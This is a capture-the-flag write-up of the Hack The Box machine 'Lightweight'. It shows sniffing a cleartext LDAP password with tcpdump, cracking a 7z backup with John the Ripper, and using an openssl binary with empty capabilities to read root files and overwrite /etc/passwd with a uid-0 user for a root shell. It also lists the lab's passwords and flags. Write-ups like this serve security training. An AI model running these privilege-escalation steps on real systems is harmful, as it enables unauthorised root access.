htb - lightweight
User goal
nmap reports 3 open ports:
# Nmap 7.70 scan initiated Tue Apr 16 23:44:05 2019 as: nmap -n -v -A -oN nmap.txt --reason 10.10.10.119
Nmap scan report for 10.10.10.119
Host is up, received echo-reply ttl 63 (0.083s latency).
Not shown: 997 filtered ports
[..]
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.4 (protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
389/tcp open ldap syn-ack ttl 63 OpenLDAP 2.2.X - 2.3.X
[..]
on port 80 there is a simple web server (apache + php); this is what http://10.10.10.119/info.php page tells us:
As part of our SDLC, we need to validate a new proposed configuration for our front end servers with a penetration test.
Real pages have been removed and a fictionary content has been updated to the site. Any functionality to be tested has been integrated.
This server is protected against some kinds of threats, for instance, bruteforcing. If you try to bruteforce some of the exposed services you may be banned up to 5 minutes.
If you get banned it's your fault, so please do not reset the box and let other people do their work while you think a different approach.
A list of banned IP is avaiable here. You may or may not be able to view it while you are banned.
If you like to get in the box, please go to the user page.
okay sorry not sorry guess i’m already banned since i fired up dirbuster. there are just a bunch of files though, all accessible from the main page, no big deal.
http://10.10.10.119/user.php informs that we have ssh access, great.
This server lets you get in with ssh. Your IP (10.10.15.61) is automatically added as userid and password within a minute of your first http page request. We strongly suggest you to change your password as soon as you get in the box.
root@kali-VM:~# ssh 10.10.15.61@10.10.10.119
10.10.15.61@10.10.10.119's password:
Last login: Wed Apr 17 18:33:19 2019
[10.10.15.61@lightweight ~]$ whoami
10.10.15.61
[10.10.15.61@lightweight ~]$ ls -la
total 12
drwx------. 5 10.10.15.61 10.10.15.61 103 Apr 17 18:22 .
drwxr-xr-x. 15 root root 249 Apr 17 18:37 ..
-rw-r--r--. 1 10.10.15.61 10.10.15.61 18 Apr 11 2018 .bash_logout
-rw-r--r--. 1 10.10.15.61 10.10.15.61 193 Apr 11 2018 .bash_profile
-rw-r--r--. 1 10.10.15.61 10.10.15.61 246 Jun 15 2018 .bashrc
drwxrwxr-x. 3 10.10.15.61 10.10.15.61 18 Apr 17 17:55 .cache
drwxrwxr-x. 3 10.10.15.61 10.10.15.61 18 Apr 17 17:55 .config
drwxrw----. 3 10.10.15.61 10.10.15.61 19 Apr 17 18:22 .pki
nothing interesting in the home directory. we can read the web directory though…
[10.10.15.61@lightweight ~]$ cd /var/www/html
[10.10.15.61@lightweight html]$ find . -printf "%p %M\n" 2>/dev/null
. drwxr-xr-x
./user.php -rw-r-----
./info.php -rw-r-----
./index.php -rw-r-----
./reset_req -rw-rw----
./banned.txt -rw-r--r--
./css drwxr-xr-x
./css/style.css -rw-r-----
./js drwxr-xr-x
./js/index.js -rw-r-----
./status.php -rw-r-----
./reset.php -rw-r-----
too bad we can’t read any file (except for banned.txt, where the banned ip would go).
on port 389 there is a directory service server, openldap. if you’ve never heard of the ldap protocol it, i suggest you look it up and get a basic understanding of how it works (you can think about microsoft’s active directory as a starting point). we can see the users associated with the service:
[10.10.15.61@lightweight html]$ cat /etc/passwd | grep ldap
ldap:x:55:55:OpenLDAP server:/var/lib/ldap:/sbin/nologin
ldapuser1:x:1000:1000::/home/ldapuser1:/bin/bash
ldapuser2:x:1001:1001::/home/ldapuser2:/bin/bash
and even query/browse the domain with ldapsearch and jxplorer:

at first i thought of some ldap injection, but the web page doesn’t have any variable we can control (apart from the source_ip, but i didn’t try messing with that). then i thought that the web server must communicate with this ldap service, so maybe it authenticates to it and doesn’t use tls:
[10.10.15.61@lightweight xnand]$ tcpdump -i lo 'port 389' -w dump
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
set up tcpdump to capture that traffic, then on the browser i refreshed different pages for 2 minutes to generate some, and stopped the capture:
^C66 packets captured
132 packets received by filter
0 packets dropped by kernel
awesome, let’s grab the file with sftp and see what’s inside.

indeed, simple authentication, password in clear: ldapuser2:8bc8251332abe1d7f105d3e53ad39ac2
this user doesn’t have ssh access so we must su from the previous session
[10.10.15.61@lightweight ~]$ su ldapuser2
Password:
[ldapuser2@lightweight 10.10.15.61]$ cd
[ldapuser2@lightweight ~]$ ls -la
total 1880
drwx------. 4 ldapuser2 ldapuser2 197 Jun 21 2018 .
drwxr-xr-x. 6 root root 77 Apr 17 19:12 ..
-rw-r--r--. 1 root root 3411 Jun 14 2018 backup.7z
-rw-------. 1 ldapuser2 ldapuser2 0 Jun 21 2018 .bash_history
-rw-r--r--. 1 ldapuser2 ldapuser2 18 Apr 11 2018 .bash_logout
-rw-r--r--. 1 ldapuser2 ldapuser2 193 Apr 11 2018 .bash_profile
-rw-r--r--. 1 ldapuser2 ldapuser2 246 Jun 15 2018 .bashrc
drwxrwxr-x. 3 ldapuser2 ldapuser2 18 Jun 11 2018 .cache
drwxrwxr-x. 3 ldapuser2 ldapuser2 18 Jun 11 2018 .config
-rw-rw-r--. 1 ldapuser2 ldapuser2 1520530 Jun 13 2018 OpenLDAP-Admin-Guide.pdf
-rw-rw-r--. 1 ldapuser2 ldapuser2 379983 Jun 13 2018 OpenLdap.pdf
-rw-r--r--. 1 root root 33 Jun 15 2018 user.txt
[ldapuser2@lightweight ~]$ cat user.txt
8a866d3bb7e13a57aaeb110297f48026
and here we have our fist goal
Root goal
that backup.7z seems promising. we can’t get it through sftp/scp since there’s no ssh access, but that’s easily solvable with this recipe:
xxd backup.7z- copy output
xxd -r - > backup.7zon local machine- paste output and
ctrl+d
alternatively one can copy the file in a /tmp directory, chmod it and get it through the previous user.
after getting backup.7z from the server, we see it contains the source code for the web server, but it’s password protected.
nothing a john script (7zip-jtr.sh) and a good wordlist can’t crack while reading those pdf manuals though.
Archive password is: "delete"
inside status.php we find the credentials for ldapuser1:
<?php
$username = 'ldapuser1';
$password = 'f3ca9d298a553da117442deeb6fa932d';
$ldapconfig['host'] = 'lightweight.htb';
$ldapconfig['port'] = '389';
$ldapconfig['basedn'] = 'dc=lightweight,dc=htb';
//$ldapconfig['usersdn'] = 'cn=users';
[..]
[ldapuser2@lightweight ~]$ su ldapuser1
Password:
[ldapuser1@lightweight ldapuser2]$ cd
[ldapuser1@lightweight ~]$ ls -la
total 1496
drwx------. 4 ldapuser1 ldapuser1 181 Jun 15 2018 .
drwxr-xr-x. 10 root root 154 Apr 17 19:19 ..
-rw-------. 1 ldapuser1 ldapuser1 0 Jun 21 2018 .bash_history
-rw-r--r--. 1 ldapuser1 ldapuser1 18 Apr 11 2018 .bash_logout
-rw-r--r--. 1 ldapuser1 ldapuser1 193 Apr 11 2018 .bash_profile
-rw-r--r--. 1 ldapuser1 ldapuser1 246 Jun 15 2018 .bashrc
drwxrwxr-x. 3 ldapuser1 ldapuser1 18 Jun 11 2018 .cache
-rw-rw-r--. 1 ldapuser1 ldapuser1 9714 Jun 15 2018 capture.pcap
drwxrwxr-x. 3 ldapuser1 ldapuser1 18 Jun 11 2018 .config
-rw-rw-r--. 1 ldapuser1 ldapuser1 646 Jun 15 2018 ldapTLS.php
-rwxr-xr-x. 1 ldapuser1 ldapuser1 555296 Jun 13 2018 openssl
-rwxr-xr-x. 1 ldapuser1 ldapuser1 942304 Jun 13 2018 tcpdump
while enumerating files as this new user i noticed something out of the ordinary. greet linux capabilites: basically they are a way to control superuser permissions, without setting the suid bit, which can lead to problems if the program has bug and an attacker is able to execute arbitrary code through it.
but capabilities must be set carefully too; check this one out
CAP_DAC_OVERRIDE
Bypass file read, write, and execute permission checks. (DAC
is an abbreviation of "discretionary access control".)
nasty huh?
we can get and set (superuser only) capabilities with getcap and setcap:
[ldapuser1@lightweight ~]$ getcap *
openssl =ep
tcpdump = cap_net_admin,cap_net_raw+ep
uhm, openssl has empty capabilites? what does that mean? here’s what the manual has to say:
Note that one can assign empty capability sets to a program file, and thus it is possible to create a set-user-ID-root program that changes the effective and saved set-user-ID of the process that executes the program to 0.
that translates in this: root privileges.
this is well illustrated in this medium post. we can just use the openssl executable to directly read files:
[ldapuser1@lightweight ~]$ ./openssl enc -in ../../root/root.txt
f1d4e30[removed]
and there’s our root hash :)
moar
we can also use openssl to write on /etc/passwd to get a root shell. we read /etc/passwd:
[ldapuser1@lightweight ~]$ ./openssl enc -in ../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
[..]
10.10.12.195:x:1020:1020::/home/10.10.12.195:/bin/bash
127.0.0.1:x:1021:1021::/home/127.0.0.1:/bin/bash
10.10.15.81:x:1022:1022::/home/10.10.15.81:/bin/bash
10.10.15.209:x:1023:1023::/home/10.10.15.209:/bin/bash
then generate a hash for a chosen password:
[ldapuser1@lightweight ~]$ openssl passwd -1 xnand
$1$na04125x$LuHZvG93Bc9o3YBvbdiy9/
so our entry with username xnand and password xnand would be xnand:$1$na04125x$LuHZvG93Bc9o3YBvbdiy9/:0:0::/:/bin/bash
then we write the new passwd file with:
[ldapuser1@lightweight ~]$ ./openssl enc -in /dev/stdin -out ../../etc/passwd
(paste the input for the file and hit ctrl+d twice when done)
we can now change to our root user:
[ldapuser1@lightweight ~]$ su xnand
Password:
bash-4.2# whoami
root